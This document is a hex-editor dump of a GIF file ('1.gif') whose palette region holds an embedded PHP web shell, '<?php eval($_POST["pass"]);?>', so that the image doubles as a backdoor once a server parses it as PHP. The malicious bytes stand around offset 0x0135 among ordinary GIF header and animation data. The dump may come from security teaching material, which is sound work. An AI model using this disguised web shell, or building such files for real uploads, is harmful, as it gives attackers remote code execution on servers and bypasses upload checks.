 1.gif* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:0090 AA 24 90 AA 48 90 AA 6C 90 AA 6C B4 AA 24 90 FF ª$.ªH.ªl.ªl´ª$.ÿ
0:00A0 48 90 FF 6C 90 FF 6C B4 FF 90 90 AA B4 90 AA 90 H.ÿl.ÿl´ÿ..ª´.ª.
0:00B0 B4 AA B4 AA B4 D8 AA 90 D8 AA B4 FC AA B4
0:00C0 AA B4 D8 AA D8 D8 AA FC D8 AA FC FC ª´ØªØØªüØªüüª
0:00D0 90 90 FF B4 90 FF 90 B4 FF B4 B4 FF D8 B4 FF B4 ..ÿ´.ÿ.´ÿ´´ÿØ´ÿ´
0:00E0 D8 FF D8 D8 FF FC D8 FF D8 FC FF FC FC B4 FC ØÿØØÿüØÿØüÿüü´ü
0:00F0 55 48 B4 FF 48 48 FF 90 D8 FF FC 90 55 90 6C FF UH´ÿHHÿ.Øÿü.U.lÿ
0:0100 B4 48 00 90 D8 AA 90 B4 55 48 24 AA D8 90 FF 24 ´H..Øª.´UH$ªØ.ÿ$
0:0110 48 55 24 00 00 48 90 55 B4 6C 00 6C 00 55 B4 FF HU$..H.U´l.l.U´ÿ
0:0120 FF 48 B4 AA 6C 24 AA 24 24 00 24 6C 55 B4 FC AA ÿH´ªl$ª$$.$lU´üª
0:0130 FC B4 FF 48 6C 3C 3F 70 68 70 20 65 76 61 6C 28 ü´ÿHl<?php eval(
0:0140 24 5F 50 4F 53 54 5B 22 70 61 73 73 22 5D 29 3B $_POST["pass"]);
0:0150 3F 3E 53 00 00 00 00 00 00 00 00 00 00 00 00 00 ?>S.............
0:0160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0:0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0:0180 00 00 00 00 00 00 00 00 00 00 00 00 21 FF 0B 4E ............!ÿ.N
0:0190 45 54 53 43 41 50 45 32 2E 30 03 01 00 00 00 21 ETSCAPE2.0.....!
0:01A0 F9 04 04 03 00 FF 00 2C 00 00 00 00 E9 00 00 01 ù....ÿ.,....é...
0:01B0 00 07 FF 80 4A 82 83 84 85 86 87 88 89 8A 8B 8C ..ÿ€J‚ƒ„…†‡ˆ‰Š‹Œ